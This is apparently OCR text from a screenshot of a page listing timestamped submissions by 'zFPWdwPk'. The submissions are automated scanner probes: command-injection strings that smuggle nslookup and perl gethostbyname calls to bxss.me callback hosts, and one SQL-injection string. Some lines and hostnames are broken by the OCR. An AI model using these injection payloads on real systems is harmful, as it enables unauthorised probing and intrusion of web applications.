
`(nslookup
hitjbebtuujms1357a.​bxss.​me||perl
-e
"gethostbyname('hitjbebtuujms1357a.​bxss.​me
')")`
2026-06-11 01:31:27 - zFPWdwPk
|(nslookup
hitftmqtdmoiy39d54.​bxss.​me||perl
-e
"gethostbyname('hitftmqtdmoiy39d54.​bxss.​me
')")
2026-06-11 01:31:26 - zFPWdwPk
-1" OR 2+1-1-1=​1 AND 965=​965 --
2026-06-11 01:31:25 - zFPWdwPk
&(nslookup
hitqixdwsnejy45b05.​bxss.​me||perl
-e
"gethostbyname('hitqixdwsnejy45b05.​bxss.​
me
')")&'"`0&(nslookup
hitqixdwsnejy45b05.​bxss.​
me||perl
-e
"gethostbyname('hitqixdwsnejy45b05.​
bxss.​me
')")&`'